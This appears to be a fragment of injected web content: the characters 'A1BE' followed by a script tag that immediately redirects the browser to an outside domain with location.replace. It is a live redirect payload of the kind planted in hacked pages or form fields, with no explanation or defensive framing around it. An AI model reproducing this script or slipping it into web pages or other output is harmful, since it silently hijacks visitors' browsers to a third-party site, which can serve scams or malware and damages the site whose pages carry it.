 A1BE<script>location.replace('https://178178.cc/')</script>
